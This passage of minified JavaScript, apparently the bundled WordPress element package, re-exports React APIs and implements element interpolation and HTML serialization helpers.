e.createContext},createElement:function(){return e.createElement},createInterpolateElement:function(){return p},createPortal:function(){return g.createPortal},createRef:function(){return e.createRef},createRoot:function(){return y.s},findDOMNode:function(){return g.findDOMNode},flushSync:function(){return g.flushSync},forwardRef:function(){return e.forwardRef},hydrate:function(){return g.hydrate},hydrateRoot:function(){return y.a},isEmptyElement:function(){return v},isValidElement:function(){return e.isValidElement},lazy:function(){return e.lazy},memo:function(){return e.memo},render:function(){return g.render},renderToString:function(){return G},startTransition:function(){return e.startTransition},switchChildrenNodeName:function(){return m},unmountComponentAtNode:function(){return g.unmountComponentAtNode},useCallback:function(){return e.useCallback},useContext:function(){return e.useContext},useDebugValue:function(){return e.useDebugValue},useDeferredValue:function(){return e.useDeferredValue},useEffect:function(){return e.useEffect},useId:function(){return e.useId},useImperativeHandle:function(){return e.useImperativeHandle},useInsertionEffect:function(){return e.useInsertionEffect},useLayoutEffect:function(){return e.useLayoutEffect},useMemo:function(){return e.useMemo},useReducer:function(){return e.useReducer},useRef:function(){return e.useRef},useState:function(){return e.useState},useSyncExternalStore:function(){return e.useSyncExternalStore},useTransition:function(){return e.useTransition}});var e=window.React;let t,o,i,a;const u=/<(\/)?(\w+)\s*(\/)?>/g;function s(e,t,n,r,o){return{element:e,tokenStart:t,tokenLength:n,prevOffset:r,leadingTextStart:o,children:[]}}const c=t=>{const n="object"==typeof t,r=n&&Object.values(t);return n&&r.length&&r.every((t=>(0,e.isValidElement)(t)))};function l(n){const r=function(){const e=u.exec(t);if(null===e)return["no-more-tokens"];const n=e.index,[r,o,i,a]=e,s=r.length;if(a)return["self-closed",i,n,s];if(o)return["closer",i,n,s];return["opener",i,n,s]}(),[c,l,p,h]=r,m=a.length,g=p>o?o:null;if(!n[l])return f(),!1;switch(c){case"no-more-tokens":if(0!==m){const{leadingTextStart:e,tokenStart:n}=a.pop();i.push(t.substr(e,n))}return f(),!1;case"self-closed":return 0===m?(null!==g&&i.push(t.substr(g,p-g)),i.push(n[l]),o=p+h,!0):(d(s(n[l],p,h)),o=p+h,!0);case"opener":return a.push(s(n[l],p,h,p+h,g)),o=p+h,!0;case"closer":if(1===m)return function(n){const{element:r,leadingTextStart:o,prevOffset:u,tokenStart:s,children:c}=a.pop(),l=n?t.substr(u,n-u):t.substr(u);l&&c.push(l);null!==o&&i.push(t.substr(o,s-o));i.push((0,e.cloneElement)(r,null,...c))}(p),o=p+h,!0;const r=a.pop(),u=t.substr(r.prevOffset,p-r.prevOffset);r.children.push(u),r.prevOffset=p+h;const c=s(r.element,r.tokenStart,r.tokenLength,p+h);return c.children=r.children,d(c),o=p+h,!0;default:return f(),!1}}function f(){const e=t.length-o;0!==e&&i.push(t.substr(o,e))}function d(n){const{element:r,tokenStart:o,tokenLength:i,prevOffset:u,children:s}=n,c=a[a.length-1],l=t.substr(c.prevOffset,o-c.prevOffset);l&&c.children.push(l),c.children.push((0,e.cloneElement)(r,null,...s)),c.prevOffset=u||o+i}var p=(n,r)=>{if(t=n,o=0,i=[],a=[],u.lastIndex=0,!c(r))throw new TypeError("The conversionMap provided is not valid. It must be an object with values that are WPElements");do{}while(l(r));return(0,e.createElement)(e.Fragment,null,...i)};function h(...t){return t.reduce(((t,n,r)=>(e.Children.forEach(n,((n,o)=>{n&&"string"!=typeof n&&(n=(0,e.cloneElement)(n,{key:[r,o].join()})),t.push(n)})),t)),[])}function m(t,n){return t&&e.Children.map(t,((t,r)=>{if("string"==typeof t?.valueOf())return(0,e.createElement)(n,{key:r},t);const{children:o,...i}=t.props;return(0,e.createElement)(n,{key:r,...i},o)}))}var g=n(1850),y=n(4470);const v=e=>"number"!=typeof e&&("string"==typeof e?.valueOf()||Array.isArray(e)?!e.length:!e);var b={OS:"web",select:e=>"web"in e?e.web:e.default,isWeb:!0};
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function k(e){return"[object Object]"===Object.prototype.toString.call(e)}var w=function(){return w=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},w.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function S(e){return e.toLowerCase()}var x=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],O=/[^A-Z0-9]+/gi;function C(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function E(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?x:n,o=t.stripRegexp,i=void 0===o?O:o,a=t.transform,u=void 0===a?S:a,s=t.delimiter,c=void 0===s?" ":s,l=C(C(e,r,"$1\0$2"),i,"\0"),f=0,d=l.length;"\0"===l.charAt(f);)f++;for(;"\0"===l.charAt(d-1);)d--;return l.slice(f,d).split("\0").map(u).join(c)}(e,w({delimiter:"."},t))}function R(e,t){return void 0===t&&(t={}),E(e,w({delimiter:"-"},t))}var T=window.wp.escapeHtml;function A({children:t,...n}){let r="";return e.Children.toArray(t).forEach((e=>{"string"==typeof e&&""!==e.trim()&&(r+=e)})),(0,e.createElement)("div",{dangerouslySetInnerHTML:{__html:r},...n})}const{Provider:M,Consumer:I}=(0,e.createContext)(void 0),L=(0,e.forwardRef)((()=>null)),P=new Set(["string","boolean","number"]),j=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),H=new Set(["allowfullscreen","allowpaymentrequest","allowusermedia","async","autofocus","autoplay","checked","controls","default","defer","disabled","download","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","typemustmatch"]),z=new Set(["autocapitalize","autocomplete","charset","contenteditable","crossorigin","decoding","dir","draggable","enctype","formenctype","formmethod","http-equiv","inputmode","kind","method","preload","scope","shape","spellcheck","translate","type","wrap"]),D=new Set(["animation","animationIterationCount","baselineShift","borderImageOutset","borderImageSlice","borderImageWidth","columnCount","cx","cy","fillOpacity","flexGrow","flexShrink","floodOpacity","fontWeight","gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart","lineHeight","opacity","order","orphans","r","rx","ry","shapeImageThreshold","stopOpacity","strokeDasharray","strokeDashoffset","strokeMiterlimit","strokeOpacity","strokeWidth","tabSize","widows","x","y","zIndex","zoom"]);function V(e,t){return t.some((t=>0===e.indexOf(t)))}function W(e){return"key"===e||"children"===e}function _(e,t){return"style"===e?function(e){if(t=e,!1===k(t)||void 0!==(n=t.constructor)&&(!1===k(r=n.prototype)||!1===r.hasOwnProperty("isPrototypeOf")))return e;var t,n,r;let o;for(const t in e){const n=e[t];if(null==n)continue;o?o+=";":o="";o+=q(t)+":"+X(t,n)}return o}(t):t}const F=["accentHeight","alignmentBaseline","arabicForm","baselineShift","capHeight","clipPath","clipRule","colorInterpolation","colorInterpolationFilters","colorProfile","colorRendering","dominantBaseline","enableBackground","fillOpacity","fillRule","floodColor","floodOpacity","fontFamily","fontSize","fontSizeAdjust","fontStretch","fontStyle","fontVariant","fontWeight","glyphName","glyphOrientationHorizontal","glyphOrientationVertical","horizAdvX","horizOriginX","imageRendering","letterSpacing","lightingColor","markerEnd","markerMid","markerStart","overlinePosition","overlineThickness","paintOrder","panose1","pointerEvents","renderingIntent","shapeRendering","stopColor","stopOpacity","strikethroughPosition","strikethroughThickness","strokeDasharray","strokeDashoffset","strokeLinecap","strokeLinejoin","strokeMiterlimit","strokeOpacity","strokeWidth","textAnchor","textDecoration","textRendering","underlinePosition","underlineThickness","unicodeBidi","unicodeRange","unitsPerEm","vAlphabetic","vHanging","vIdeographic","vMathematical","vectorEffect","vertAdvY","vertOriginX","vertOriginY","wordSpacing","writingMode","xmlnsXlink","xHeight"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),N=["allowReorder","attributeName","attributeType","autoReverse","baseFrequency","baseProfile","calcMode","clipPathUnits","contentScriptType","contentStyleType","diffuseConstant","edgeMode","externalResourcesRequired","filterRes","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","suppressContentEditableWarning","suppressHydrationWarning","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),U=["xlink:actuate","xlink:arcrole","xlink:href","xlink:role","xlink:show","xlink:title","xlink:type","xml:base","xml:lang","xml:space","xmlns:xlink"].reduce(((e,t)=>(e[t.replace(":","").toLowerCase()]=t,e)),{});function $(e){switch(e){case"htmlFor":return"for";case"className":return"class"}const t=e.toLowerCase();return N[t]?N[t]:F[t]?R(F[t]):U[t]?U[t]:t}function q(e){return e.startsWith("--")?e:V(e,["ms","O","Moz","Webkit"])?"-"+R(e):R(e)}function X(e,t){return"number"!=typeof t||0===t||D.has(e)?t:t+"px"}function B(t,n,r={}){if(null==t||!1===t)return"";if(Array.isArray(t))return Z(t,n,r);switch(typeof t){case"string":return(0,T.escapeHTML)(t);case"number":return t.toString()}const{type:o,props:i}=t;switch(o){case e.StrictMode:case e.Fragment:return Z(i.children,n,r);case A:const{children:t,...o}=i;return Y(Object.keys(o).length?"div":null,{...o,dangerouslySetInnerHTML:{__html:t}},n,r)}switch(typeof o){case"string":return Y(o,i,n,r);case"function":return o.prototype&&"function"==typeof o.prototype.render?function(e,t,n,r={}){const o=new e(t,r);"function"==typeof o.getChildContext&&Object.assign(r,o.getChildContext());const i=B(o.render(),n,r);return i}(o,i,n,r):B(o(i,r),n,r)}switch(o&&o.$$typeof){case M.$$typeof:return Z(i.children,i.value,r);case I.$$typeof:return B(i.children(n||o._currentValue),n,r);case L.$$typeof:return B(o.render(i),n,r)}return""}function Y(e,t,n,r={}){let o="";if("textarea"===e&&t.hasOwnProperty("value")){o=Z(t.value,n,r);const{value:e,...i}=t;t=i}else t.dangerouslySetInnerHTML&&"string"==typeof t.dangerouslySetInnerHTML.__html?o=t.dangerouslySetInnerHTML.__html:void 0!==t.children&&(o=Z(t.children,n,r));if(!e)return o;const i=function(e){let t="";for(const n in e){const r=$(n);if(!(0,T.isValidAttributeName)(r))continue;let o=_(n,e[n]);if(!P.has(typeof o))continue;if(W(n))continue;const i=H.has(r);if(i&&!1===o)continue;const a=i||V(n,["data-","aria-"])||z.has(r);("boolean"!=typeof o||a)&&(t+=" "+r,i||("string"==typeof o&&(o=(0,T.escapeAttribute)(o)),t+='="'+o+'"'))}return t}(t);return j.has(e)?"<"+e+i+"/>":"<"+e+i+">"+o+"</"+e+">"}function Z(e,t,n={}){let r="";e=Array.isArray(e)?e:[e];for(let o=0;o<e.length;o++){r+=B(e[o],t,n)}return r}var G=B}(),(window.wp=window.wp||{}).element=r}();